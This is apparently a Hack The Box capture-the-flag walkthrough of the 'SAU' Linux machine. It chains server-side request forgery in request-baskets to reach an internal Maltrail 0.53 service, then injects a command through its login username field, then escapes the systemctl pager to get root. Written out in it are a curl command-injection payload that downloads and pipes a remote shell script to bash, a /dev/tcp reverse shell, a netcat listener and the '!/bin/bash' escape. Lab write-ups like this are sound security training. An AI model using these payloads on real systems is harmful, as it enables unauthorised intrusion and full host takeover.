| Name | SAU |
|---|---|
| OS | Linux |
| DIFFICULTY | Easy |
SAU
While playing SAU from Hack The Box, I encountered a host with open ports and filtered access points, leading me to a web service on port 55555. A meticulous reconnaissance revealed a basket collection application powered by request-baskets. Exploiting a cross-site request forgery vulnerability, I gained access to an internal site running Maltrail. A subsequent dive into version-specific vulnerabilities exposed an unauthenticated remote code execution flaw in Maltrail 0.53. Successful exploitation provided a foothold to escalate privileges, exploiting an intriguing interaction with systemctl that eventually led to root access. This CTF machine showcased a blend of web application security, version-specific exploits, and clever privilege escalation techniques.
Reconnaissance
I initiated my reconnaissance by conducting a port scan using nmap. I executed two scans: the first quickly enumerated open ports, while the second utilized nse scripts provided by nmap.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
nmap -p- --min-rate 1000 -oN allPorts.nmap 10.10.11.224
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
nmap -p 22,80,8338,55555 -sVC -oN scriptScan.nmap 10.10.11.224
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Mon, 08 Jan 2024 01:09:20 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Mon, 08 Jan 2024 01:08:53 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Mon, 08 Jan 2024
The output revealed that ports 22 and 55555 were open, while ports 80 and 8338 were filtered. My assumption is that a host firewall permits access only internally. Port 22 seems to be for SSH, while port 55555 appears to host a website.
Given the lower attack surface of SSH compared to a web server, I decided to focus my enumeration on port 55555.
HTTP TCP/55555
Upon visiting the site, I was redirected to /web, revealing a basket collection application. 
The footer indicated that the site was powered by request-baskets. Further investigation on GitHub explained its functionality - creating baskets to capture and inspect HTTP requests via UI or API.
A version check revealed the software version 1.2.1, and a quick Google search unveiled a CVE-2023-27163 vulnerability, a cross-site request forgery issue.

Exploiting this vulnerability was straightforward. By creating a new basket and configuring the forward URL to localhost:80, we gained access to the internal site running on port 80. When a request was made to the basket it can be configured to forward that request some place else, like its internally running website.

A test on a blank basket returned nothing, while applying the forward URL yielded a response related to a project called Maltrail.
Maltrail, found on GitHub, is designed to detect malicious traffic. The response contained version information:
1
<div class="bottom noselect">Powered by <b>M</b>altrail (v<b>0.53</b>)</div>
Further research on Maltrail version 0.53 uncovered an unauthenticated remote code execution (RCE) exploit detailed on Huntr.

To exploit this, I modified the forward URL to http://127.0.0.1/login and hosted a reverse shell on a Python3 web server. Executing the payload successfully granted code execution on the internal site.
1
2
sudo python3 -m http.server 80
nc -lvnp 9001
1
2
#!/bin/bash
sh -i >& /dev/tcp/10.10.14.4/9001 0>&1
1
curl http://10.10.11.224:55555/zon --data 'username=;`curl 10.10.14.4:80/shell.sh|bash`'
This will make a request to the basket, the basket will then forward the request to the internal webserver running maltrail giving code execution. If everything went right there will be a request to the python3 server getting the shell script, then a connection back on netcat. 
Privilege Escalation
The obtained shell had limited capabilities, so I performed the classic Python3 upgrade: python3 -c 'import pty; pty.spawn("/bin/bash")'.
Exploring my access, I discovered that I had sudo privileges to run systemctl on trail.service.
1
2
3
4
5
puma@sau:/opt/maltrail$ sudo -l
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:/opt/maltrail$
Executing this command led to an interesting situation where it prompted me to press enter, there are some scenarios where running !/bin/bash drops into a root console. Surprisingly, it worked!
1
2
3
4
5
6
7
8
9
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!/bin/bash
!//bbiinn//bbaasshh!/bin/bash
root@sau:/opt/maltrail# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/opt/maltrail#
This trick also works on a full tty shell if the window is small enough. The issue stems from the LESSSECURE environment variable not being set to 1, identified as CVE-2023–26604 with systemd 245. A patch prevents commands from being executed if the effective UID is different from the UID.